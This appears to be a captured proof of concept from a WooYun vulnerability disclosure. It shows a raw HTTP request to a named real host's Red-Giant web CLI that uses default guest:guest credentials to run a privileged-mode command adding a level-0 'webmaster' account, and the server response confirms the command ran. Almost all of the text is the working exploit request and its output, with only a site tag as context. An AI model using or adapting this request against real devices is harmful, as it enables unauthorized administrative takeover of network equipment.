 POST http://www.jincai.sh.cn:12315/WEB_VMS/LEVEL15/ HTTP/1.1
Host: www.jincai.sh.cn:12315
Connection: keep-alive
Content-Length: 110
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/43.0.2357.81 Safari/537.36 OPR/30.0.1835.59
Origin: http://www.jincai.sh.cn:12315
Authorization: Basic Z3Vlc3Q6Z3Vlc3Q=
Content-Type: text/plain;charset=UTF-8
Accept: */*
Referer: http://www.jincai.sh.cn:12315/index.htm
Accept-Encoding: gzip, deflate, lzma
Accept-Language: zh-CN,zh;q=0.8
Cookie: c_name=; currentURL=; auth=Z3Vlc3Q6Z3Vlc3Q%3D; user=guest
command=webmaster level 0 username guest password guest&strurl=config%04&mode=%02PRIV_EXEC&signname=Red-Giant.
Find... (press Ctrl+Enter to highlight all)
Get SyntaxView Transformer Headers TextView ImageView HexView WebView Auth Caching Cookies Raw JSON XML
HTTP/1.1 200 OK
Date: Mon, 01 Mar 1993 00:26:11 UTC
Server: Start HTTP-Server/1.0
Content-Type: text/html
Expires: Thu, 16 Feb 1989 00:00:00 GMT
Connection: Keep-Alive
Content-Length: 682
<HTML><HEAD><script LANGUAGE="JavaScript">
<!--
function whisper()
{document.inputform.command.focus();}
//-->
</script>
<TITLE>/WEB_VMS/LEVEL15/</TITLE></HEAD>
<BODY onload="whisper()"><H1>WebCLI:</H1><PRE><HR>
<FORM METHOD=POST ACTION="/WEB_VMS/LEVEL15/" name=inputform><PRE><INPUT TYPE=SUBMIT VALUE=Command><INPUT TYPE=TEXT NAME=command SIZE=60 VALUE=""><H4>Output</H4>
<H5>Level was: LEVEL15<P>Mode was: /config/<P>Command was: webmaster level 0 username guest password guest</H5><PRE><HR><OPTION>
<INPUT TYPE=HIDDEN NAME=strurl VALUE="config"><INPUT TYPE=HIDDEN NAME=mode VALUE=" "><INPUT TYPE=HIDDEN NAME=signname VALUE="Red-Giant"></PRE></PRE></FORM></BODY></HTML>
www.wooyun.org